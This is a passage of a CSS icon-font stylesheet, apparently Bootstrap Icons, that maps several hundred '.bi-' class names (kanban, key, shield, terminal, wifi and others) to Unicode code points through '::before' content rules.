.bi-kanban-fill::before { content: "\f44c"; }
.bi-kanban::before { content: "\f44d"; }
.bi-key-fill::before { content: "\f44e"; }
.bi-key::before { content: "\f44f"; }
.bi-keyboard-fill::before { content: "\f450"; }
.bi-keyboard::before { content: "\f451"; }
.bi-ladder::before { content: "\f452"; }
.bi-lamp-fill::before { content: "\f453"; }
.bi-lamp::before { content: "\f454"; }
.bi-laptop-fill::before { content: "\f455"; }
.bi-laptop::before { content: "\f456"; }
.bi-layer-backward::before { content: "\f457"; }
.bi-layer-forward::before { content: "\f458"; }
.bi-layers-fill::before { content: "\f459"; }
.bi-layers-half::before { content: "\f45a"; }
.bi-layers::before { content: "\f45b"; }
.bi-layout-sidebar-inset-reverse::before { content: "\f45c"; }
.bi-layout-sidebar-inset::before { content: "\f45d"; }
.bi-layout-sidebar-reverse::before { content: "\f45e"; }
.bi-layout-sidebar::before { content: "\f45f"; }
.bi-layout-split::before { content: "\f460"; }
.bi-layout-text-sidebar-reverse::before { content: "\f461"; }
.bi-layout-text-sidebar::before { content: "\f462"; }
.bi-layout-text-window-reverse::before { content: "\f463"; }
.bi-layout-text-window::before { content: "\f464"; }
.bi-layout-three-columns::before { content: "\f465"; }
.bi-layout-wtf::before { content: "\f466"; }
.bi-life-preserver::before { content: "\f467"; }
.bi-lightbulb-fill::before { content: "\f468"; }
.bi-lightbulb-off-fill::before { content: "\f469"; }
.bi-lightbulb-off::before { content: "\f46a"; }
.bi-lightbulb::before { content: "\f46b"; }
.bi-lightning-charge-fill::before { content: "\f46c"; }
.bi-lightning-charge::before { content: "\f46d"; }
.bi-lightning-fill::before { content: "\f46e"; }
.bi-lightning::before { content: "\f46f"; }
.bi-link-45deg::before { content: "\f470"; }
.bi-link::before { content: "\f471"; }
.bi-linkedin::before { content: "\f472"; }
.bi-list-check::before { content: "\f473"; }
.bi-list-nested::before { content: "\f474"; }
.bi-list-ol::before { content: "\f475"; }
.bi-list-stars::before { content: "\f476"; }
.bi-list-task::before { content: "\f477"; }
.bi-list-ul::before { content: "\f478"; }
.bi-list::before { content: "\f479"; }
.bi-lock-fill::before { content: "\f47a"; }
.bi-lock::before { content: "\f47b"; }
.bi-mailbox::before { content: "\f47c"; }
.bi-mailbox2::before { content: "\f47d"; }
.bi-map-fill::before { content: "\f47e"; }
.bi-map::before { content: "\f47f"; }
.bi-markdown-fill::before { content: "\f480"; }
.bi-markdown::before { content: "\f481"; }
.bi-mask::before { content: "\f482"; }
.bi-megaphone-fill::before { content: "\f483"; }
.bi-megaphone::before { content: "\f484"; }
.bi-menu-app-fill::before { content: "\f485"; }
.bi-menu-app::before { content: "\f486"; }
.bi-menu-button-fill::before { content: "\f487"; }
.bi-menu-button-wide-fill::before { content: "\f488"; }
.bi-menu-button-wide::before { content: "\f489"; }
.bi-menu-button::before { content: "\f48a"; }
.bi-menu-down::before { content: "\f48b"; }
.bi-menu-up::before { content: "\f48c"; }
.bi-mic-fill::before { content: "\f48d"; }
.bi-mic-mute-fill::before { content: "\f48e"; }
.bi-mic-mute::before { content: "\f48f"; }
.bi-mic::before { content: "\f490"; }
.bi-minecart-loaded::before { content: "\f491"; }
.bi-minecart::before { content: "\f492"; }
.bi-moisture::before { content: "\f493"; }
.bi-moon-fill::before { content: "\f494"; }
.bi-moon-stars-fill::before { content: "\f495"; }
.bi-moon-stars::before { content: "\f496"; }
.bi-moon::before { content: "\f497"; }
.bi-mouse-fill::before { content: "\f498"; }
.bi-mouse::before { content: "\f499"; }
.bi-mouse2-fill::before { content: "\f49a"; }
.bi-mouse2::before { content: "\f49b"; }
.bi-mouse3-fill::before { content: "\f49c"; }
.bi-mouse3::before { content: "\f49d"; }
.bi-music-note-beamed::before { content: "\f49e"; }
.bi-music-note-list::before { content: "\f49f"; }
.bi-music-note::before { content: "\f4a0"; }
.bi-music-player-fill::before { content: "\f4a1"; }
.bi-music-player::before { content: "\f4a2"; }
.bi-newspaper::before { content: "\f4a3"; }
.bi-node-minus-fill::before { content: "\f4a4"; }
.bi-node-minus::before { content: "\f4a5"; }
.bi-node-plus-fill::before { content: "\f4a6"; }
.bi-node-plus::before { content: "\f4a7"; }
.bi-nut-fill::before { content: "\f4a8"; }
.bi-nut::before { content: "\f4a9"; }
.bi-octagon-fill::before { content: "\f4aa"; }
.bi-octagon-half::before { content: "\f4ab"; }
.bi-octagon::before { content: "\f4ac"; }
.bi-option::before { content: "\f4ad"; }
.bi-outlet::before { content: "\f4ae"; }
.bi-paint-bucket::before { content: "\f4af"; }
.bi-palette-fill::before { content: "\f4b0"; }
.bi-palette::before { content: "\f4b1"; }
.bi-palette2::before { content: "\f4b2"; }
.bi-paperclip::before { content: "\f4b3"; }
.bi-paragraph::before { content: "\f4b4"; }
.bi-patch-check-fill::before { content: "\f4b5"; }
.bi-patch-check::before { content: "\f4b6"; }
.bi-patch-exclamation-fill::before { content: "\f4b7"; }
.bi-patch-exclamation::before { content: "\f4b8"; }
.bi-patch-minus-fill::before { content: "\f4b9"; }
.bi-patch-minus::before { content: "\f4ba"; }
.bi-patch-plus-fill::before { content: "\f4bb"; }
.bi-patch-plus::before { content: "\f4bc"; }
.bi-patch-question-fill::before { content: "\f4bd"; }
.bi-patch-question::before { content: "\f4be"; }
.bi-pause-btn-fill::before { content: "\f4bf"; }
.bi-pause-btn::before { content: "\f4c0"; }
.bi-pause-circle-fill::before { content: "\f4c1"; }
.bi-pause-circle::before { content: "\f4c2"; }
.bi-pause-fill::before { content: "\f4c3"; }
.bi-pause::before { content: "\f4c4"; }
.bi-peace-fill::before { content: "\f4c5"; }
.bi-peace::before { content: "\f4c6"; }
.bi-pen-fill::before { content: "\f4c7"; }
.bi-pen::before { content: "\f4c8"; }
.bi-pencil-fill::before { content: "\f4c9"; }
.bi-pencil-square::before { content: "\f4ca"; }
.bi-pencil::before { content: "\f4cb"; }
.bi-pentagon-fill::before { content: "\f4cc"; }
.bi-pentagon-half::before { content: "\f4cd"; }
.bi-pentagon::before { content: "\f4ce"; }
.bi-people-fill::before { content: "\f4cf"; }
.bi-people::before { content: "\f4d0"; }
.bi-percent::before { content: "\f4d1"; }
.bi-person-badge-fill::before { content: "\f4d2"; }
.bi-person-badge::before { content: "\f4d3"; }
.bi-person-bounding-box::before { content: "\f4d4"; }
.bi-person-check-fill::before { content: "\f4d5"; }
.bi-person-check::before { content: "\f4d6"; }
.bi-person-circle::before { content: "\f4d7"; }
.bi-person-dash-fill::before { content: "\f4d8"; }
.bi-person-dash::before { content: "\f4d9"; }
.bi-person-fill::before { content: "\f4da"; }
.bi-person-lines-fill::before { content: "\f4db"; }
.bi-person-plus-fill::before { content: "\f4dc"; }
.bi-person-plus::before { content: "\f4dd"; }
.bi-person-square::before { content: "\f4de"; }
.bi-person-x-fill::before { content: "\f4df"; }
.bi-person-x::before { content: "\f4e0"; }
.bi-person::before { content: "\f4e1"; }
.bi-phone-fill::before { content: "\f4e2"; }
.bi-phone-landscape-fill::before { content: "\f4e3"; }
.bi-phone-landscape::before { content: "\f4e4"; }
.bi-phone-vibrate-fill::before { content: "\f4e5"; }
.bi-phone-vibrate::before { content: "\f4e6"; }
.bi-phone::before { content: "\f4e7"; }
.bi-pie-chart-fill::before { content: "\f4e8"; }
.bi-pie-chart::before { content: "\f4e9"; }
.bi-pin-angle-fill::before { content: "\f4ea"; }
.bi-pin-angle::before { content: "\f4eb"; }
.bi-pin-fill::before { content: "\f4ec"; }
.bi-pin::before { content: "\f4ed"; }
.bi-pip-fill::before { content: "\f4ee"; }
.bi-pip::before { content: "\f4ef"; }
.bi-play-btn-fill::before { content: "\f4f0"; }
.bi-play-btn::before { content: "\f4f1"; }
.bi-play-circle-fill::before { content: "\f4f2"; }
.bi-play-circle::before { content: "\f4f3"; }
.bi-play-fill::before { content: "\f4f4"; }
.bi-play::before { content: "\f4f5"; }
.bi-plug-fill::before { content: "\f4f6"; }
.bi-plug::before { content: "\f4f7"; }
.bi-plus-circle-dotted::before { content: "\f4f8"; }
.bi-plus-circle-fill::before { content: "\f4f9"; }
.bi-plus-circle::before { content: "\f4fa"; }
.bi-plus-square-dotted::before { content: "\f4fb"; }
.bi-plus-square-fill::before { content: "\f4fc"; }
.bi-plus-square::before { content: "\f4fd"; }
.bi-plus::before { content: "\f4fe"; }
.bi-power::before { content: "\f4ff"; }
.bi-printer-fill::before { content: "\f500"; }
.bi-printer::before { content: "\f501"; }
.bi-puzzle-fill::before { content: "\f502"; }
.bi-puzzle::before { content: "\f503"; }
.bi-question-circle-fill::before { content: "\f504"; }
.bi-question-circle::before { content: "\f505"; }
.bi-question-diamond-fill::before { content: "\f506"; }
.bi-question-diamond::before { content: "\f507"; }
.bi-question-octagon-fill::before { content: "\f508"; }
.bi-question-octagon::before { content: "\f509"; }
.bi-question-square-fill::before { content: "\f50a"; }
.bi-question-square::before { content: "\f50b"; }
.bi-question::before { content: "\f50c"; }
.bi-rainbow::before { content: "\f50d"; }
.bi-receipt-cutoff::before { content: "\f50e"; }
.bi-receipt::before { content: "\f50f"; }
.bi-reception-0::before { content: "\f510"; }
.bi-reception-1::before { content: "\f511"; }
.bi-reception-2::before { content: "\f512"; }
.bi-reception-3::before { content: "\f513"; }
.bi-reception-4::before { content: "\f514"; }
.bi-record-btn-fill::before { content: "\f515"; }
.bi-record-btn::before { content: "\f516"; }
.bi-record-circle-fill::before { content: "\f517"; }
.bi-record-circle::before { content: "\f518"; }
.bi-record-fill::before { content: "\f519"; }
.bi-record::before { content: "\f51a"; }
.bi-record2-fill::before { content: "\f51b"; }
.bi-record2::before { content: "\f51c"; }
.bi-reply-all-fill::before { content: "\f51d"; }
.bi-reply-all::before { content: "\f51e"; }
.bi-reply-fill::before { content: "\f51f"; }
.bi-reply::before { content: "\f520"; }
.bi-rss-fill::before { content: "\f521"; }
.bi-rss::before { content: "\f522"; }
.bi-rulers::before { content: "\f523"; }
.bi-save-fill::before { content: "\f524"; }
.bi-save::before { content: "\f525"; }
.bi-save2-fill::before { content: "\f526"; }
.bi-save2::before { content: "\f527"; }
.bi-scissors::before { content: "\f528"; }
.bi-screwdriver::before { content: "\f529"; }
.bi-search::before { content: "\f52a"; }
.bi-segmented-nav::before { content: "\f52b"; }
.bi-server::before { content: "\f52c"; }
.bi-share-fill::before { content: "\f52d"; }
.bi-share::before { content: "\f52e"; }
.bi-shield-check::before { content: "\f52f"; }
.bi-shield-exclamation::before { content: "\f530"; }
.bi-shield-fill-check::before { content: "\f531"; }
.bi-shield-fill-exclamation::before { content: "\f532"; }
.bi-shield-fill-minus::before { content: "\f533"; }
.bi-shield-fill-plus::before { content: "\f534"; }
.bi-shield-fill-x::before { content: "\f535"; }
.bi-shield-fill::before { content: "\f536"; }
.bi-shield-lock-fill::before { content: "\f537"; }
.bi-shield-lock::before { content: "\f538"; }
.bi-shield-minus::before { content: "\f539"; }
.bi-shield-plus::before { content: "\f53a"; }
.bi-shield-shaded::before { content: "\f53b"; }
.bi-shield-slash-fill::before { content: "\f53c"; }
.bi-shield-slash::before { content: "\f53d"; }
.bi-shield-x::before { content: "\f53e"; }
.bi-shield::before { content: "\f53f"; }
.bi-shift-fill::before { content: "\f540"; }
.bi-shift::before { content: "\f541"; }
.bi-shop-window::before { content: "\f542"; }
.bi-shop::before { content: "\f543"; }
.bi-shuffle::before { content: "\f544"; }
.bi-signpost-2-fill::before { content: "\f545"; }
.bi-signpost-2::before { content: "\f546"; }
.bi-signpost-fill::before { content: "\f547"; }
.bi-signpost-split-fill::before { content: "\f548"; }
.bi-signpost-split::before { content: "\f549"; }
.bi-signpost::before { content: "\f54a"; }
.bi-sim-fill::before { content: "\f54b"; }
.bi-sim::before { content: "\f54c"; }
.bi-skip-backward-btn-fill::before { content: "\f54d"; }
.bi-skip-backward-btn::before { content: "\f54e"; }
.bi-skip-backward-circle-fill::before { content: "\f54f"; }
.bi-skip-backward-circle::before { content: "\f550"; }
.bi-skip-backward-fill::before { content: "\f551"; }
.bi-skip-backward::before { content: "\f552"; }
.bi-skip-end-btn-fill::before { content: "\f553"; }
.bi-skip-end-btn::before { content: "\f554"; }
.bi-skip-end-circle-fill::before { content: "\f555"; }
.bi-skip-end-circle::before { content: "\f556"; }
.bi-skip-end-fill::before { content: "\f557"; }
.bi-skip-end::before { content: "\f558"; }
.bi-skip-forward-btn-fill::before { content: "\f559"; }
.bi-skip-forward-btn::before { content: "\f55a"; }
.bi-skip-forward-circle-fill::before { content: "\f55b"; }
.bi-skip-forward-circle::before { content: "\f55c"; }
.bi-skip-forward-fill::before { content: "\f55d"; }
.bi-skip-forward::before { content: "\f55e"; }
.bi-skip-start-btn-fill::before { content: "\f55f"; }
.bi-skip-start-btn::before { content: "\f560"; }
.bi-skip-start-circle-fill::before { content: "\f561"; }
.bi-skip-start-circle::before { content: "\f562"; }
.bi-skip-start-fill::before { content: "\f563"; }
.bi-skip-start::before { content: "\f564"; }
.bi-slack::before { content: "\f565"; }
.bi-slash-circle-fill::before { content: "\f566"; }
.bi-slash-circle::before { content: "\f567"; }
.bi-slash-square-fill::before { content: "\f568"; }
.bi-slash-square::before { content: "\f569"; }
.bi-slash::before { content: "\f56a"; }
.bi-sliders::before { content: "\f56b"; }
.bi-smartwatch::before { content: "\f56c"; }
.bi-snow::before { content: "\f56d"; }
.bi-snow2::before { content: "\f56e"; }
.bi-snow3::before { content: "\f56f"; }
.bi-sort-alpha-down-alt::before { content: "\f570"; }
.bi-sort-alpha-down::before { content: "\f571"; }
.bi-sort-alpha-up-alt::before { content: "\f572"; }
.bi-sort-alpha-up::before { content: "\f573"; }
.bi-sort-down-alt::before { content: "\f574"; }
.bi-sort-down::before { content: "\f575"; }
.bi-sort-numeric-down-alt::before { content: "\f576"; }
.bi-sort-numeric-down::before { content: "\f577"; }
.bi-sort-numeric-up-alt::before { content: "\f578"; }
.bi-sort-numeric-up::before { content: "\f579"; }
.bi-sort-up-alt::before { content: "\f57a"; }
.bi-sort-up::before { content: "\f57b"; }
.bi-soundwave::before { content: "\f57c"; }
.bi-speaker-fill::before { content: "\f57d"; }
.bi-speaker::before { content: "\f57e"; }
.bi-speedometer::before { content: "\f57f"; }
.bi-speedometer2::before { content: "\f580"; }
.bi-spellcheck::before { content: "\f581"; }
.bi-square-fill::before { content: "\f582"; }
.bi-square-half::before { content: "\f583"; }
.bi-square::before { content: "\f584"; }
.bi-stack::before { content: "\f585"; }
.bi-star-fill::before { content: "\f586"; }
.bi-star-half::before { content: "\f587"; }
.bi-star::before { content: "\f588"; }
.bi-stars::before { content: "\f589"; }
.bi-stickies-fill::before { content: "\f58a"; }
.bi-stickies::before { content: "\f58b"; }
.bi-sticky-fill::before { content: "\f58c"; }
.bi-sticky::before { content: "\f58d"; }
.bi-stop-btn-fill::before { content: "\f58e"; }
.bi-stop-btn::before { content: "\f58f"; }
.bi-stop-circle-fill::before { content: "\f590"; }
.bi-stop-circle::before { content: "\f591"; }
.bi-stop-fill::before { content: "\f592"; }
.bi-stop::before { content: "\f593"; }
.bi-stoplights-fill::before { content: "\f594"; }
.bi-stoplights::before { content: "\f595"; }
.bi-stopwatch-fill::before { content: "\f596"; }
.bi-stopwatch::before { content: "\f597"; }
.bi-subtract::before { content: "\f598"; }
.bi-suit-club-fill::before { content: "\f599"; }
.bi-suit-club::before { content: "\f59a"; }
.bi-suit-diamond-fill::before { content: "\f59b"; }
.bi-suit-diamond::before { content: "\f59c"; }
.bi-suit-heart-fill::before { content: "\f59d"; }
.bi-suit-heart::before { content: "\f59e"; }
.bi-suit-spade-fill::before { content: "\f59f"; }
.bi-suit-spade::before { content: "\f5a0"; }
.bi-sun-fill::before { content: "\f5a1"; }
.bi-sun::before { content: "\f5a2"; }
.bi-sunglasses::before { content: "\f5a3"; }
.bi-sunrise-fill::before { content: "\f5a4"; }
.bi-sunrise::before { content: "\f5a5"; }
.bi-sunset-fill::before { content: "\f5a6"; }
.bi-sunset::before { content: "\f5a7"; }
.bi-symmetry-horizontal::before { content: "\f5a8"; }
.bi-symmetry-vertical::before { content: "\f5a9"; }
.bi-table::before { content: "\f5aa"; }
.bi-tablet-fill::before { content: "\f5ab"; }
.bi-tablet-landscape-fill::before { content: "\f5ac"; }
.bi-tablet-landscape::before { content: "\f5ad"; }
.bi-tablet::before { content: "\f5ae"; }
.bi-tag-fill::before { content: "\f5af"; }
.bi-tag::before { content: "\f5b0"; }
.bi-tags-fill::before { content: "\f5b1"; }
.bi-tags::before { content: "\f5b2"; }
.bi-telegram::before { content: "\f5b3"; }
.bi-telephone-fill::before { content: "\f5b4"; }
.bi-telephone-forward-fill::before { content: "\f5b5"; }
.bi-telephone-forward::before { content: "\f5b6"; }
.bi-telephone-inbound-fill::before { content: "\f5b7"; }
.bi-telephone-inbound::before { content: "\f5b8"; }
.bi-telephone-minus-fill::before { content: "\f5b9"; }
.bi-telephone-minus::before { content: "\f5ba"; }
.bi-telephone-outbound-fill::before { content: "\f5bb"; }
.bi-telephone-outbound::before { content: "\f5bc"; }
.bi-telephone-plus-fill::before { content: "\f5bd"; }
.bi-telephone-plus::before { content: "\f5be"; }
.bi-telephone-x-fill::before { content: "\f5bf"; }
.bi-telephone-x::before { content: "\f5c0"; }
.bi-telephone::before { content: "\f5c1"; }
.bi-terminal-fill::before { content: "\f5c2"; }
.bi-terminal::before { content: "\f5c3"; }
.bi-text-center::before { content: "\f5c4"; }
.bi-text-indent-left::before { content: "\f5c5"; }
.bi-text-indent-right::before { content: "\f5c6"; }
.bi-text-left::before { content: "\f5c7"; }
.bi-text-paragraph::before { content: "\f5c8"; }
.bi-text-right::before { content: "\f5c9"; }
.bi-textarea-resize::before { content: "\f5ca"; }
.bi-textarea-t::before { content: "\f5cb"; }
.bi-textarea::before { content: "\f5cc"; }
.bi-thermometer-half::before { content: "\f5cd"; }
.bi-thermometer-high::before { content: "\f5ce"; }
.bi-thermometer-low::before { content: "\f5cf"; }
.bi-thermometer-snow::before { content: "\f5d0"; }
.bi-thermometer-sun::before { content: "\f5d1"; }
.bi-thermometer::before { content: "\f5d2"; }
.bi-three-dots-vertical::before { content: "\f5d3"; }
.bi-three-dots::before { content: "\f5d4"; }
.bi-toggle-off::before { content: "\f5d5"; }
.bi-toggle-on::before { content: "\f5d6"; }
.bi-toggle2-off::before { content: "\f5d7"; }
.bi-toggle2-on::before { content: "\f5d8"; }
.bi-toggles::before { content: "\f5d9"; }
.bi-toggles2::before { content: "\f5da"; }
.bi-tools::before { content: "\f5db"; }
.bi-tornado::before { content: "\f5dc"; }
.bi-trash-fill::before { content: "\f5dd"; }
.bi-trash::before { content: "\f5de"; }
.bi-trash2-fill::before { content: "\f5df"; }
.bi-trash2::before { content: "\f5e0"; }
.bi-tree-fill::before { content: "\f5e1"; }
.bi-tree::before { content: "\f5e2"; }
.bi-triangle-fill::before { content: "\f5e3"; }
.bi-triangle-half::before { content: "\f5e4"; }
.bi-triangle::before { content: "\f5e5"; }
.bi-trophy-fill::before { content: "\f5e6"; }
.bi-trophy::before { content: "\f5e7"; }
.bi-tropical-storm::before { content: "\f5e8"; }
.bi-truck-flatbed::before { content: "\f5e9"; }
.bi-truck::before { content: "\f5ea"; }
.bi-tsunami::before { content: "\f5eb"; }
.bi-tv-fill::before { content: "\f5ec"; }
.bi-tv::before { content: "\f5ed"; }
.bi-twitch::before { content: "\f5ee"; }
.bi-twitter::before { content: "\f5ef"; }
.bi-type-bold::before { content: "\f5f0"; }
.bi-type-h1::before { content: "\f5f1"; }
.bi-type-h2::before { content: "\f5f2"; }
.bi-type-h3::before { content: "\f5f3"; }
.bi-type-italic::before { content: "\f5f4"; }
.bi-type-strikethrough::before { content: "\f5f5"; }
.bi-type-underline::before { content: "\f5f6"; }
.bi-type::before { content: "\f5f7"; }
.bi-ui-checks-grid::before { content: "\f5f8"; }
.bi-ui-checks::before { content: "\f5f9"; }
.bi-ui-radios-grid::before { content: "\f5fa"; }
.bi-ui-radios::before { content: "\f5fb"; }
.bi-umbrella-fill::before { content: "\f5fc"; }
.bi-umbrella::before { content: "\f5fd"; }
.bi-union::before { content: "\f5fe"; }
.bi-unlock-fill::before { content: "\f5ff"; }
.bi-unlock::before { content: "\f600"; }
.bi-upc-scan::before { content: "\f601"; }
.bi-upc::before { content: "\f602"; }
.bi-upload::before { content: "\f603"; }
.bi-vector-pen::before { content: "\f604"; }
.bi-view-list::before { content: "\f605"; }
.bi-view-stacked::before { content: "\f606"; }
.bi-vinyl-fill::before { content: "\f607"; }
.bi-vinyl::before { content: "\f608"; }
.bi-voicemail::before { content: "\f609"; }
.bi-volume-down-fill::before { content: "\f60a"; }
.bi-volume-down::before { content: "\f60b"; }
.bi-volume-mute-fill::before { content: "\f60c"; }
.bi-volume-mute::before { content: "\f60d"; }
.bi-volume-off-fill::before { content: "\f60e"; }
.bi-volume-off::before { content: "\f60f"; }
.bi-volume-up-fill::before { content: "\f610"; }
.bi-volume-up::before { content: "\f611"; }
.bi-vr::before { content: "\f612"; }
.bi-wallet-fill::before { content: "\f613"; }
.bi-wallet::before { content: "\f614"; }
.bi-wallet2::before { content: "\f615"; }
.bi-watch::before { content: "\f616"; }
.bi-water::before { content: "\f617"; }
.bi-whatsapp::before { content: "\f618"; }
.bi-wifi-1::before { content: "\f619"; }
.bi-wifi-2::before { content: "\f61a"; }
.bi-wifi-off::before { content: "\f61b"; }
.bi-wifi::before { content: "\f61c"; }
.bi-wind::before { content: "\f61d"; }
.bi-window-dock::before { content: "\f61e"; }
.bi-window-sidebar::before { content: "\f61f"; }
.bi-window::before { content: "\f620"; }
.bi-wrench::before { content: "\f621"; }
.bi-x-circle-fill::before { content: "\f622"; }
.bi-x-circle::before { content: "\f623"; }
.bi-x-diamond-fill::before { content: "\f624"; }
.bi-x-diamond::before { content: "\f625"; }
.bi-x-octagon-fill::before { content: "\f626"; }
.bi-x-octagon::before { content: "\f627"; }
.bi-x-square-fill::before { content: "\f628"; }
.bi-x-square::before { content: "\f629"; }
.bi-x::before { content: "\f62a"; }
.bi-youtube::before { content: "\f62b"; }
.bi-zoom-in::before { content: "\f62c"; }
.bi-zoom-out::before { content: "\f62d"; }
.bi-bank::before { content: "\f62e"; }
.bi-bank2::before { content: "\f62f"; }
.bi-bell-slash-fill::before { content: "\f630"; }
.bi-bell-slash::before { content: "\f631"; }
.bi-cash-coin::before { content: "\f632"; }
.bi-check-lg::before { content: "\f633"; }
.bi-coin::before { content: "\f634"; }
.bi-currency-bitcoin::before { content: "\f635"; }
.bi-currency-dollar::before { content: "\f636"; }
.bi-currency-euro::before { content: "\f637"; }
.bi-currency-exchange::before { content: "\f638"; }
.bi-currency-pound::before { content: "\f639"; }
.bi-currency-yen::before { content: "\f63a"; }
.bi-dash-lg::before { content: "\f63b"; }
.bi-exclamation-lg::before { content: "\f63c"; }
.bi-file-earmark-pdf-fill::before { content: "\f63d"; }
.bi-file-earmark-pdf::before { content: "\f63e"; }
.bi-file-pdf-fill::before { content: "\f63f"; }
.bi-file-pdf::before { content: "\f640"; }
.bi-gender-ambiguous::before { content: "\f641"; }
.bi-gender-female::before { content: "\f642"; }
.bi-gender-male::before { content: "\f643"; }
.bi-gender-trans::before { content: "\f644"; }
.bi-headset-vr::before { content: "\f645"; }
.bi-info-lg::before { content: "\f646"; }
.bi-mastodon::before { content: "\f647"; }
.bi-messenger::before { content: "\f648"; }
.bi-piggy-bank-fill::before { content: "\f649"; }
.bi-piggy-bank::before { content: "\f64a"; }
.bi-pin-map-fill::before { content: "\f64b"; }
.bi-pin-map::before { content: "\f64c"; }
.bi-plus-lg::before { content: "\f64d"; }
.bi-question-lg::before { content: "\f64e"; }
.bi-recycle::before { content: "\f64f"; }
.bi-reddit::before { content: "\f650"; }
.bi-safe-fill::before { content: "\f651"; }
.bi-safe2-fill::before { content: "\f652"; }
.bi-safe2::before { content: "\f653"; }
.bi-sd-card-fill::before { content: "\f654"; }
.bi-sd-card::before { content: "\f655"; }
.bi-skype::before { content: "\f656"; }
.bi-slash-lg::before { content: "\f657"; }
.bi-translate::before { content: "\f658"; }
.bi-x-lg::before { content: "\f659"; }
.bi-safe::before { content: "\f65a"; }
.bi-apple::before { content: "\f65b"; }
.bi-microsoft::before { content: "\f65d"; }
.bi-windows::before { content: "\f65e"; }
.bi-behance::before { content: "\f65c"; }
.bi-dribbble::before { content: "\f65f"; }
.bi-line::before { content: "\f660"; }
.bi-medium::before { content: "\f661"; }
.bi-paypal::before { content: "\f662"; }
.bi-pinterest::before { content: "\f663"; }
.bi-signal::before { content: "\f664"; }
.bi-snapchat::before { content: "\f665"; }
.bi-spotify::before { content: "\f666"; }
.bi-stack-overflow::before { content: "\f667"; }
.bi-strava::before { content: "\f668"; }
.bi-wordpress::before { content: "\f669"; }
.bi-vimeo::before { content: "\f66a"; }
.bi-activity::before { content: "\f66b"; }
.bi-easel2-fill::before { content: "\f66c"; }
.bi-easel2::before { content: "\f66d"; }
.bi-easel3-fill::before { content: "\f66e"; }
.bi-easel3::before { content: "\f66f"; }
.bi-fan::before { content: "\f670"; }
.bi-fingerprint::before { content: "\f671"; }
.bi-graph-down-arrow::before { content: "\f672"; }
.bi-graph-up-arrow::before { content: "\f673"; }
.bi-hypnotize::before { content: "\f674"; }
.bi-magic::before { content: "\f675"; }
.bi-person-rolodex::before { content: "\f676"; }
.bi-person-video::before { content: "\f677"; }
.bi-person-video2::before { content: "\f678"; }
.bi-person-video3::before { content: "\f679"; }
.bi-person-workspace::before { content: "\f67a"; }
.bi-radioactive::before { content: "\f67b"; }
.bi-webcam-fill::before { content: "\f67c"; }
.bi-webcam::before { content: "\f67d"; }
.bi-yin-yang::before { content: "\f67e"; }
.bi-bandaid-fill::before { content: "\f680"; }
.bi-bandaid::before { content: "\f681"; }
.bi-bluetooth::before { content: "\f682"; }
.bi-body-text::before { content: "\f683"; }
.bi-boombox::before { content: "\f684"; }
.bi-boxes::before { content: "\f685"; }
.bi-dpad-fill::before { content: "\f686"; }
.bi-dpad::before { content: "\f687"; }
.bi-ear-fill::before { content: "\f688"; }
.bi-ear::before { content: "\f689"; }
.bi-envelope-check-1::before { content: "\f68a"; }
.bi-envelope-check-fill::before { content: "\f68b"; }
.bi-envelope-check::before { content: "\f68c"; }
.bi-envelope-dash-1::before { content: "\f68d"; }
.bi-envelope-dash-fill::before { content: "\f68e"; }
.bi-envelope-dash::before { content: "\f68f"; }
.bi-envelope-exclamation-1::before { content: "\f690"; }
.bi-envelope-exclamation-fill::before { content: "\f691"; }
.bi-envelope-exclamation::before { content: "\f692"; }
.bi-envelope-plus-fill::before { content: "\f693"; }
.bi-envelope-plus::before { content: "\f694"; }
.bi-envelope-slash-1::before { content: "\f695"; }
.bi-envelope-slash-fill::before { content: "\f696"; }
.bi-envelope-slash::before { content: "\f697"; }
.bi-envelope-x-1::before { content: "\f698"; }
.bi-envelope-x-fill::before { content: "\f699"; }
.bi-envelope-x::before { content: "\f69a"; }
.bi-explicit-fill::before { content: "\f69b"; }
.bi-explicit::before { content: "\f69c"; }
.bi-git::before { content: "\f69d"; }
.bi-infinity::before { content: "\f69e"; }
.bi-list-columns-reverse::before { content: "\f69f"; }
.bi-list-columns::before { content: "\f6a0"; }
.bi-meta::before { content: "\f6a1"; }
.bi-mortorboard-fill::before { content: "\f6a2"; }
.bi-mortorboard::before { content: "\f6a3"; }
.bi-nintendo-switch::before { content: "\f6a4"; }
.bi-pc-display-horizontal::before { content: "\f6a5"; }
.bi-pc-display::before { content: "\f6a6"; }
.bi-pc-horizontal::before { content: "\f6a7"; }
.bi-pc::before { content: "\f6a8"; }
.bi-playstation::before { content: "\f6a9"; }
.bi-plus-slash-minus::before { content: "\f6aa"; }
.bi-projector-fill::before { content: "\f6ab"; }
.bi-projector::before { content: "\f6ac"; }
.bi-qr-code-scan::before { content: "\f6ad"; }
.bi-qr-code::before { content: "\f6ae"; }
.bi-quora::before { content: "\f6af"; }
.bi-quote::before { content: "\f6b0"; }
.bi-robot::before { content: "\f6b1"; }
.bi-send-check-fill::before { content: "\f6b2"; }
.bi-send-check::before { content: "\f6b3"; }
.bi-send-dash-fill::before { content: "\f6b4"; }
.bi-send-dash::before { content: "\f6b5"; }
.bi-send-exclamation-1::before { content: "\f6b6"; }
.bi-send-exclamation-fill::before { content: "\f6b7"; }
.bi-send-exclamation::before { content: "\f6b8"; }
.bi-send-fill::before { content: "\f6b9"; }
.bi-send-plus-fill::before { content: "\f6ba"; }
.bi-send-plus::before { content: "\f6bb"; }
.bi-send-slash-fill::before { content: "\f6bc"; }
.bi-send-slash::before { content: "\f6bd"; }
.bi-send-x-fill::before { content: "\f6be"; }
.bi-send-x::before { content: "\f6bf"; }
.bi-send::before { content: "\f6c0"; }
.bi-steam::before { content: "\f6c1"; }
.bi-terminal-dash-1::before { content: "\f6c2"; }
.bi-terminal-dash::before { content: "\f6c3"; }
.bi-terminal-plus::before { content: "\f6c4"; }
.bi-terminal-split::before { content: "\f6c5"; }
.bi-ticket-detailed-fill::before { content: "\f6c6"; }
.bi-ticket-detailed::before { content: "\f6c7"; }
.bi-ticket-fill::before { content: "\f6c8"; }
.bi-ticket-perforated-fill::before { content: "\f6c9"; }
.bi-ticket-perforated::before { content: "\f6ca"; }
.bi-ticket::before { content: "\f6cb"; }
.bi-tiktok::before { content: "\f6cc"; }
.bi-window-dash::before { content: "\f6cd"; }
.bi-window-desktop::before { content: "\f6ce"; }
.bi-window-fullscreen::before { content: "\f6cf"; }
.bi-window-plus::before { content: "\f6d0"; }
.bi-window-split::before { content: "\f6d1"; }
.bi-window-stack::before { content: "\f6d2"; }
.bi-window-x::before { content: "\f6d3"; }
.bi-xbox::before { content: "\f6d4"; }
.bi-ethernet::before { content: "\f6d5"; }
.bi-hdmi-fill::before { content: "\f6d6"; }
